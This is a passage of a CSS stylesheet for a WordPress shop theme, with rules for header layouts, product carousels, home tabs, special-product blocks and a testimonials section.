    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.home.blog .main-container {
  padding-top: 50px;
}
.home .header-container {
  margin-bottom: 0;
}
.home .header-container.header-3 .categories-menu.show_home #mega_main_menu {
  display: none;
}
.home .header-container.header-3 .categories-menu.show_home .morelesscate {
  display: none;
}
.heightzero {
  height: 0;
  overflow: hidden;
}
.wrapper .full-width {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .full-width .row-container {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  width: 100%;
}
.wrapper .full-width .row-container .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .full-width .row-container .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .full-width .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .full-width .container {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  width: 100%;
}
.main-container .home-slider.full-width .wpb_content_element {
  margin-bottom: 0;
}
.main-container .home-slider.full-width .row-container {
  padding-right: 0;
  padding-left: 0;
}
.main-container .home-slider.full-width .vc_column_container {
  padding-right: 0;
  padding-left: 0;
}
.wrapper .no-gap {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .no-gap .row-container {
  padding-left: 15px;
  padding-right: 15px;
}
.wrapper .no-gap .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .full-width.no-gap .row-container {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .vc_col-has-fill > .vc_column-inner,
.wrapper .vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.main-container .wpb_single_image > .wpb_wrapper {
  max-width: 100%;
}
.header-container.header-2 .header .horizontal-menu,
.header-container.header-3 .header .horizontal-menu {
  padding: 27px 0;
}
.header-container.header-2 .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons,
.header-container.header-3 .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons {
  background: #0C6E4B;
}
.header-container.header-2 .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons:before,
.header-container.header-3 .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons:before {
  box-shadow: 4px 0px 0 0 #0C6E4B;
}
.header-container.header-2 .header-search,
.header-container.header-3 .header-search {
  margin: 3px 0;
  border: 0;
}
.header-container.header-2 .header-search .widget_product_search #searchform #wsearchsubmit,
.header-container.header-3 .header-search .widget_product_search #searchform #wsearchsubmit {
  background: none;
  color: #333333;
  line-height: 40px;
  bottom: 0;
  right: 0;
  top: 0;
  width: 40px;
}
.header-container.header-2 .header-search .widget_product_search #searchform #wsearchsubmit:before,
.header-container.header-3 .header-search .widget_product_search #searchform #wsearchsubmit:before {
  display: none;
}
.header-container.header-2 .header-block,
.header-container.header-3 .header-block {
  height: 46px;
  color: #fff;
  margin: 0;
}
.header-container.header-2 .header-block .block-inner,
.header-container.header-3 .header-block .block-inner {
  padding-left: 25px;
}
.header-container.header-2 .header-block .block-inner strong,
.header-container.header-3 .header-block .block-inner strong {
  font-size: 1.142em;
}
.header-container.header-2 .header-block .block-inner i:before,
.header-container.header-3 .header-block .block-inner i:before {
  font-size: 24px;
}
.header-container.header-4 .header .horizontal-menu {
  padding: 27px 0;
}
.header-container.header-4 .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons {
  background: #0C6E4B;
}
.header-container.header-4 .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons:before {
  box-shadow: 4px 0px 0 0 #0C6E4B;
}
.header-container.header-4 .header-search {
  display: inline-block;
  border: 0;
  margin-right: 15px;
}
.header-container.header-4 .header-search:hover .widget_product_search #searchform #ws {
  width: 200px;
  border: 1px solid #e7e4dd;
  padding-right: 50px;
}
.header-container.header-4 .search-categories-container {
  display: none;
}
.header-container.header-4 .widget_product_search #searchform .form-input {
  padding: 0;
}
.header-container.header-4 .widget_product_search #searchform #ws {
  background: #fff;
  border-radius: 3px;
  width: 0;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container.header-4 .widget_product_search #searchform #wsearchsubmit {
  color: #333333;
  position: relative;
  width: 40px;
  height: 42px;
  background: none;
  top: 0;
  right: 0;
}
.header-container.header-4 .widget_product_search #searchform #wsearchsubmit:before {
  display: none;
}
.owl-carousel {
  width: auto;
}
.owl-carousel .owl-controls .owl-buttons {
  position: absolute;
  right: 25px;
  top: -48px;
}
.owl-carousel .owl-controls .owl-buttons div {
  width: 28px;
  height: 28px;
  background: #dbdbdb;
  color: #fff;
  font-size: 0;
  line-height: 0;
  float: left;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.owl-carousel .owl-controls .owl-buttons div:before {
  font-family: 'FontAwesome';
  font-size: 18px;
  line-height: 28px;
  display: block;
}
.owl-carousel .owl-controls .owl-buttons div.owl-prev {
  margin-right: 5px;
}
.owl-carousel .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f053";
}
.owl-carousel .owl-controls .owl-buttons div.owl-next:before {
  content: "\f054";
}
.owl-carousel .owl-controls .owl-buttons div:hover {
  background: #0C6E4B;
  color: #fff;
}
.owl-carousel .owl-item:hover {
  z-index: 5;
  position: relative;
}
.brand-logo .title1 {
  background: #f4f4f4;
  border-bottom: 2px solid #0C6E4B;
  margin: 0 0 10px;
}
.brand-logo .title1 h3 {
  background: #0C6E4B;
  color: #fff;
  font-size: 1.285em;
  display: inline-block;
  line-height: 33px;
  text-transform: uppercase;
  padding: 10px 25px 10px 15px;
  margin-top: -7px;
  position: relative;
}
.brand-logo .title1 h3 i {
  font-size: 0;
  margin-right: 10px;
}
.brand-logo .title1 h3 i:before {
  font-size: 20px;
}
.brand-logo .title1 h3:after {
  content: "";
  height: 7px;
  width: 7px;
  border-color: transparent transparent #07402c #07402c;
  border-style: solid;
  border-width: 4px;
  position: absolute;
  right: -8px;
  top: 0;
}
.brand-logo .brands-carousel {
  padding: 30px 0;
}
.brand-logo .owl-carousel .owl-controls .owl-buttons {
  right: 15px;
}
.main-container .title1 {
  background: #f4f4f4;
  border-bottom: 2px solid #0C6E4B;
  margin: 0 0 10px;
}
.main-container .title1 h3 {
  background: #0C6E4B;
  color: #fff;
  font-size: 1.285em;
  display: inline-block;
  line-height: 33px;
  text-transform: uppercase;
  padding: 10px 25px 10px 15px;
  margin: -7px 0 0;
  position: relative;
}
.main-container .title1 h3 i {
  font-size: 0;
  margin-right: 10px;
}
.main-container .title1 h3 i:before {
  font-size: 20px;
}
.main-container .title1 h3:after {
  content: "";
  height: 7px;
  width: 7px;
  border-color: transparent transparent #07402c #07402c;
  border-style: solid;
  border-width: 4px;
  position: absolute;
  right: -8px;
  top: 0;
}
.main-container .title2 {
  text-align: center;
  max-width: 740px;
  margin: 0 auto 30px;
}
.main-container .title2 h3 {
  font-size: 2em;
  text-transform: uppercase;
}
.main-container .title2 h3:after {
  content: "";
  width: 2.85em;
  display: block;
  margin: 10px auto 0;
  border-bottom: 2px solid #0C6E4B;
}
.main-container .title3 {
  border-color: #e7e4dd;
  border-width: 1px 0;
  border-style: solid;
  margin: 0;
}
.main-container .title3 h3 {
  line-height: 48px;
  font-size: 1.43em;
  text-transform: uppercase;
}
.main-container .title4 {
  margin: 0;
  text-align: center;
}
.main-container .title4 h3 {
  line-height: 48px;
  font-size: 1.285em;
  text-transform: uppercase;
}
.main-container .home-slider.full-width {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.main-container .home-slider.full-width > .row-container > .vc_column_container > .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.main-container .home-slider.layout2 > .vc_column-inner > .wpb_wrapper {
  margin-left: -30px;
}
.main-container .our-service {
  position: relative;
}
.main-container .our-service .our-service-inner {
  margin: 0;
  background: #254470;
}
.main-container .our-service .box {
  padding: 16px 0;
  text-align: center;
}
.main-container .our-service .box:not(:last-child) {
  border-right: 1px solid rgba(255,255,255,0.2);
}
.main-container .our-service .box .box-inner {
  margin: 0;
  position: relative;
  padding: 23px 0 23px 107px;
  display: inline-block;
  text-align: left;
}
.main-container .our-service .box .box-inner p {
  color: #fff;
  margin: 0;
}
.main-container .our-service .box .box-inner i {
  color: #0C6E4B;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0;
}
.main-container .our-service .box .box-inner i:before {
  font-size: 48px;
}
.main-container .our-service .box .box-inner i img {
  margin: 0;
}
.main-container .our-service .box .box-inner .content h5 {
  color: #fff;
  font-size: 1.143em;
  text-transform: uppercase;
  margin: 0;
}
.main-container .our-service.layout2 .our-service-inner {
  margin-left: -30px;
}
.main-container .our-service.layout2 .box {
  padding: 8px 0;
}
.main-container .our-service.layout2 .box .box-inner {
  padding-left: 85px;
}
.main-container .our-service.layout2 .box .box-inner .content h5 {
  font-size: 1em;
}
.main-container .our-service.layout2 .box .box-inner .content p {
  font-size: 0.92em;
}
.main-container .our-service.layout2 .box .box-inner i {
  width: 70px;
}
.main-container .shop-products.owl-carousel .owl-item:not(.active) {
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .shop-products.owl-carousel .group .item-col {
  width: 100%;
}
.main-container .shop-products.owl-carousel .group .item-col:last-child {
  margin: 0;
}
.main-container .special-products {
  margin-bottom: 100px;
  padding-top: 50px;
}
.main-container .special-products .title2 {
  margin: 0 auto 40px;
  color: #fff;
}
.main-container .special-products .title2 h3 {
  color: #fff;
  margin-bottom: 30px;
}
.main-container .special-products .shop-products {
  margin: 0 0 -70px;
  box-shadow: 0 0 15px rgba(0,0,0,0.15);
}
.main-container .special-products .shop-products .owl-controls {
  display: none !important;
}
.main-container .special-products .shop-products .product-wrapper:hover .gridview {
  margin: 0;
}
.main-container .special-products .shop-products .product-wrapper .list-col4 {
  width: 40%;
  float: left;
  padding-right: 5%;
}
.main-container .special-products .shop-products .product-wrapper .list-col8 {
  width: 60%;
  float: left;
}
.main-container .special-products .shop-products .product-wrapper .gridview {
  text-align: left;
  padding: 15px 0 0;
}
.main-container .special-products .shop-products .product-wrapper .ratings {
  display: block;
}
.main-container .special-products .shop-products .product-wrapper .product-desc {
  display: block;
  max-height: 75px;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-bottom: 20px;
}
.main-container .special-products .shop-products .product-wrapper .actions {
  position: static;
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .special-products .shop-products .product-wrapper .actions .add-to-links {
  text-align: left;
}
.main-container .special-products .shop-products .product-wrapper .actions .add-to-links li {
  display: none;
}
.main-container .special-products .shop-products .product-wrapper .actions .add-to-links li.add-to-cart {
  display: block;
}
.main-container .special-products .shop-products .product-wrapper .actions .add-to-links li.add-to-cart .add_to_cart_inline a.button {
  font-size: 16px;
  font-weight: 700;
  color: #333333;
  border: 2px solid #333333;
  height: 45px;
  line-height: 41px;
  padding: 0 30px;
  border-radius: 30px;
}
.main-container .special-products .shop-products .product-wrapper .actions .add-to-links li.add-to-cart .add_to_cart_inline a.button:hover,
.main-container .special-products .shop-products .product-wrapper .actions .add-to-links li.add-to-cart .add_to_cart_inline a.button.added {
  background: #0C6E4B;
  color: #fff;
  border-color: #0C6E4B;
}
.main-container .special-products .shop-products .product-wrapper .count-down {
  display: block;
}
.main-container .special-products .shop-products .product-wrapper .product-name {
  font-size: 2em;
  font-weight: 700;
  text-align: left;
}
.main-container .special-products .shop-products .product-wrapper .price-box {
  filter: alpha(opacity=100);
  opacity: 1;
  font-size: 2em;
  margin-bottom: 15px;
}
.main-container .special-products .shop-products .product-wrapper .price-box .old-price {
  font-size: 0.64em;
}
.main-container .special-products .shop-products .product-wrapper .price-box del {
  font-size: 0.64em;
}
.main-container .special-products .shop-products.grid-view .product-wrapper {
  border: 0;
  padding: 20px;
}
.main-container .special-products .shop-products.grid-view .product-wrapper .product-image {
  padding: 0;
}
.main-container .special-products.layout2 .title2 h3,
.main-container .special-products.layout2 .title2 p {
  color: #333333;
}
.main-container .home-static .box-inner {
  margin: 0;
  position: relative;
  overflow: hidden;
}
.main-container .home-static .box-inner:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .home-static .box-inner:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .home-static .box-inner:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .home-static .box-inner img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .category-products .title-container {
  margin-bottom: 0;
}
.main-container .category-products .link-cate {
  position: absolute;
  right: 100px;
  top: 9px;
  margin: 0;
}
.main-container .category-products .link-cate ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.main-container .category-products .link-cate ul li {
  display: inline-block;
  margin: 0;
}
.main-container .category-products .link-cate ul li:not(:last-child) {
  margin-right: 5px;
}
.main-container .category-products .link-cate ul li:first-child a {
  color: #0C6E4B;
}
.main-container .category-products .link-cate ul li a {
  color: #333333;
  text-transform: capitalize;
  display: block;
  padding: 0 10px;
  line-height: 30px;
  font-size: 1em;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .category-products .link-cate ul li a:hover {
  color: #0C6E4B;
}
.main-container .category-products .content {
  background: #fff;
  margin: 0;
}
.main-container .category-products .content .static-left {
  margin: 0 -15px 0 -3px;
  position: relative;
  overflow: hidden;
}
.main-container .category-products .content .static-left:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .category-products .content .static-left:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .category-products .content .static-left:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .category-products .content .static-left img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .category-products .content .static-bottom {
  margin: 6px -7px 0 -15px;
  position: relative;
  overflow: hidden;
}
.main-container .category-products .content .static-bottom:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .category-products .content .static-bottom:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .category-products .content .static-bottom:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .category-products .content .static-bottom img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .products-best .owl-carousel:hover .owl-controls .owl-buttons div {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .products-best .owl-carousel .owl-controls .owl-buttons {
  position: static;
}
.main-container .products-best .owl-carousel .owl-controls .owl-buttons div {
  position: absolute;
  height: 40px;
  width: 40px;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .products-best .owl-carousel .owl-controls .owl-buttons div:before {
  line-height: 40px;
}
.main-container .products-best .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: 15px;
}
.main-container .products-best .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 15px;
}
.main-container .home-tabs-container.full-width {
  padding: 0 15px;
}
.main-container .home-tabs-container.full-width .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  right: -15px;
}
.main-container .home-tabs-container.full-width .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: -15px;
}
.main-container .home-tabs {
  position: relative;
}
.main-container .home-tabs .wpb_content_element {
  display: none;
}
.main-container .home-tabs .title-container {
  max-width: 1170px;
  margin: 0 auto 30px;
  text-align: center;
}
.main-container .home-tabs .title-container .home-tabs-title {
  margin: 0;
  list-style: none;
  padding: 0;
  box-shadow: 0 3px 5px rgba(0,0,0,0.15);
  text-align: center;
  position: relative;
  background: #f5f5f5;
  display: inline-block;
  border-radius: 30px;
}
.main-container .home-tabs .title-container .home-tabs-title li {
  display: inline-block;
  position: relative;
  margin: 0;
}
.main-container .home-tabs .title-container .home-tabs-title li:first-child a {
  border-radius: 30px 0 0 30px;
}
.main-container .home-tabs .title-container .home-tabs-title li:last-child a {
  border-radius: 0 30px 30px 0;
}
.main-container .home-tabs .title-container .home-tabs-title li a {
  font-size: 1.143em;
  font-weight: 700;
  color: #333333;
  display: block;
  line-height: 52px;
  padding: 0 25px;
  min-width: 160px;
  position: relative;
  text-transform: uppercase;
  vertical-align: middle;
}
.main-container .home-tabs .title-container .home-tabs-title li a:hover,
.main-container .home-tabs .title-container .home-tabs-title li a.active {
  background: #0C6E4B;
  color: #fff;
}
.main-container .home-tabs .shop-products .group .item-col {
  width: 100%;
}
.main-container .home-tabs .shop-products .item-col {
  -webkit-transition: none;
  transition: none;
}
.main-container .home-tabs .shop-products .item-col.first {
  clear: none;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title {
  margin: 0;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title:before {
  display: none;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li {
  position: relative;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li:not(:last-child) {
  margin: 0 20px 0 0;
  padding-right: 15px;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li:not(:last-child):before {
  content: "";
  width: 4px;
  height: 4px;
  background: #bab9b9;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 50%;
  transform: rotate(45deg) translate(0,-5px);
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li:not(:last-child):after {
  content: "";
  width: 8px;
  height: 8px;
  border: 1px solid #bab9b9;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 50%;
  transform: rotate(45deg) translate(0,-8px);
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a {
  padding: 5px 10px;
  min-width: auto;
  border-bottom: 3px solid transparent;
  font-size: 1.285em;
  color: #bab9b9;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a:hover,
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a.active {
  border-color: #0C6E4B;
  color: #0C6E4B;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a:before,
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a:after {
  display: none;
}
.main-container .home-tabs2 {
  position: relative;
}
.main-container .home-tabs2 .wpb_content_element {
  display: none;
}
.main-container .home-tabs2 .title-container {
  max-width: 1170px;
  margin: 0 auto 10px;
  text-align: center;
}
.main-container .home-tabs2 .title-container .home-tabs-title {
  border-bottom: 2px solid #0C6E4B;
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
  background: #f4f4f4;
  display: block;
  text-align: left;
}
.main-container .home-tabs2 .title-container .home-tabs-title li {
  display: inline-block;
  position: relative;
  margin: 0;
}
.main-container .home-tabs2 .title-container .home-tabs-title li a {
  color: #333333;
  font-size: 1.285em;
  font-weight: 700;
  display: inline-block;
  line-height: 25px;
  text-transform: uppercase;
  padding: 18px 25px 10px 15px;
  margin-top: -7px;
  position: relative;
}
.main-container .home-tabs2 .title-container .home-tabs-title li a:after {
  content: "";
  height: 7px;
  width: 7px;
  border-color: transparent transparent #07402c #07402c;
  border-style: solid;
  border-width: 4px;
  position: absolute;
  right: -8px;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .home-tabs2 .title-container .home-tabs-title li a:hover,
.main-container .home-tabs2 .title-container .home-tabs-title li a.active {
  background: #0C6E4B;
  color: #fff;
}
.main-container .home-tabs2 .title-container .home-tabs-title li a:hover:after,
.main-container .home-tabs2 .title-container .home-tabs-title li a.active:after {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .home-tabs2 .shop-products .group .item-col {
  width: 100%;
}
.main-container .home-tabs2 .shop-products .item-col {
  -webkit-transition: none;
  transition: none;
}
.main-container .home-tabs2 .shop-products .item-col.first {
  clear: none;
}
.main-container .home-tabs2.layout2 .owl-carousel .owl-controls .owl-buttons {
  right: 15px;
  top: -37px;
}
.main-container .home-tabs2.layout2 .title-container .home-tabs-title {
  margin: 0;
  background: none;
  border: 0;
}
.main-container .home-tabs2.layout2 .title-container .home-tabs-title li.first a {
  padding-left: 0;
}
.main-container .home-tabs2.layout2 .title-container .home-tabs-title li:not(:last-child) {
  border-right: 2px solid #e7e4dd;
}
.main-container .home-tabs2.layout2 .title-container .home-tabs-title li a {
  padding: 0 20px;
  margin: 0;
}
.main-container .home-tabs2.layout2 .title-container .home-tabs-title li a:after {
  display: none;
}
.main-container .home-tabs2.layout2 .title-container .home-tabs-title li a:hover,
.main-container .home-tabs2.layout2 .title-container .home-tabs-title li a.active {
  background: none;
  color: #0C6E4B;
}
.main-container .home-tabs3 {
  position: relative;
}
.main-container .home-tabs3 .wpb_content_element {
  display: none;
}
.main-container .home-tabs3 .owl-carousel .owl-controls .owl-buttons {
  right: 15px;
  top: -37px;
}
.main-container .home-tabs3 .title-container {
  max-width: 1170px;
  margin: 0 auto 10px;
  text-align: center;
}
.main-container .home-tabs3 .title-container .home-tabs-title {
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
  display: block;
  text-align: left;
}
.main-container .home-tabs3 .title-container .home-tabs-title li {
  display: inline-block;
  position: relative;
  margin: 0;
}
.main-container .home-tabs3 .title-container .home-tabs-title li.first a {
  padding-left: 0;
}
.main-container .home-tabs3 .title-container .home-tabs-title li:not(:last-child) {
  border-right: 2px solid #e7e4dd;
}
.main-container .home-tabs3 .title-container .home-tabs-title li a {
  color: #333333;
  font-size: 1.285em;
  font-weight: 700;
  display: block;
  line-height: 25px;
  text-transform: uppercase;
  padding: 0 20px;
  position: relative;
}
.main-container .home-tabs3 .title-container .home-tabs-title li a:hover,
.main-container .home-tabs3 .title-container .home-tabs-title li a.active {
  color: #0C6E4B;
}
.main-container .home-tabs3 .shop-products .group .item-col {
  width: 100%;
}
.main-container .home-tabs3 .shop-products .item-col {
  -webkit-transition: none;
  transition: none;
}
.main-container .home-tabs3 .shop-products .item-col.first {
  clear: none;
}
.main-container .slider-vertical .shop-products .item-col.first {
  clear: none;
}
.main-container .products-style2 .shop-products {
  margin: 0 -15px;
}
.main-container .products-style2 .shop-products .item-col {
  padding: 0 15px;
}
.main-container .products-style2 .shop-products .item-col:not(:last-child) .product-wrapper {
  border-bottom: 1px solid #e7e4dd;
}
.main-container .products-style2 .shop-products .product-wrapper {
  background: none;
  border: 0;
  padding: 15px 0;
}
.main-container .products-style2 .shop-products .product-wrapper:hover .gridview {
  margin: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .cadentip {
  display: none !important;
}
.main-container .products-style2 .shop-products .product-wrapper .onsale,
.main-container .products-style2 .shop-products .product-wrapper .actions,
.main-container .products-style2 .shop-products .product-wrapper .quickview-inner {
  display: none;
}
.main-container .products-style2 .shop-products .product-wrapper .product-image {
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .gridview {
  text-align: left;
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .product-name {
  font-size: 1em;
  text-align: left;
}
.main-container .products-style2 .shop-products .product-wrapper .product-name:after {
  margin: 10px 0;
}
.main-container .products-style2 .shop-products .product-wrapper .ratings {
  text-align: left;
}
.main-container .products-style2 .shop-products .product-wrapper .list-col4 {
  width: 100px;
  float: left;
  padding: 0;
  position: static;
}
.main-container .products-style2 .shop-products .product-wrapper .list-col8 {
  margin-left: 130px;
}
.main-container .products-style2 .shop-products .product-wrapper .box-hover {
  left: inherit;
  top: 50%;
  right: 10px;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links {
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links li {
  display: block;
  margin: 0;
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .quickviewbtn .quickview {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist a {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .compare-button a.compare {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button {
  background: none;
  border: 0;
  color: #333333;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 26px;
  letter-spacing: 0;
  line-height: 26px;
  width: 35px;
  text-align: center;
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button:before {
  font-size: 21px;
  float: none;
  margin: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button:hover {
  color: #0C6E4B;
}
.main-container .products-style2 .shop-products.grid-view .item-col .product-wrapper:before {
  display: none;
}
.main-container .testimonials-container {
  position: relative;
  padding: 4.3em 0;
}
.main-container .testimonials-container .widget_woothemes_testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .testimonials-container .testimonials {
  position: relative;
  z-index: 3;
}
.main-container .testimonials-container .testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .testimonials-container .testimonials .testimonials-list {
  max-width: 1170px;
  margin: auto;
  position: static;
}
.main-container .testimonials-container .testimonials .owl-item {
  position: relative;
}
.main-container .testimonials-container .testimonials .testimonials-text {
  border: 0;
  padding: 0;
  font-size: 1.142em;
  line-height: 1.7;
  font-style: italic;
  margin-bottom: 20px;
  position: relative;
}
.main-container .testimonials-container .testimonials .testimonials-text p {
  position: relative;
}
.main-container .testimonials-container .testimonials .quote {
  color: #fff;
  text-align: left;
  padding-left: 170px;
  position: relative;
  min-height: 130px;
}
.main-container .testimonials-container .testimonials .quote:before {
  content: "";
  background: url(../images/testimonial_icon.png) no-repeat;
  height: 130px;
  width: 130px;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.main-container .testimonials-container .testimonials .quote .avatar-link {
  display: block;
  position: relative;
  margin-bottom: 15px;
}
.main-container .testimonials-container .testimonials .author {
  font-weight: 700;
  text-transform: capitalize;
}
.main-container .testimonials-container .testimonials .author [itemprop='name'] {
  font-size: 1.42em;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  letter-spacing: 2px;
}
.main-container .testimonials-container .testimonials .author .title:before {
  content: "/";
  display: inline-block;
  margin-right: 5px;
}
.main-container .testimonials-container .testimonials .author [class*='url'] {
  display: none;
}
.main-container .testimonials-container .testimonials .author a {
  color: #0C6E4B;
}
.main-container .testimonials-container .testimonials .author a:hover {
  text-decoration: underline;
}
.main-container .latest-posts .posts-carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.main-container .latest-posts .posts-carousel .item-col {
  padding-left: 15px;
  padding-right: 15px;
}
.main-container .latest-posts .item-col:not(:last-child) {
  padding-bottom: 30px;
  margin-bottom: 30px;
  position: relative;
}
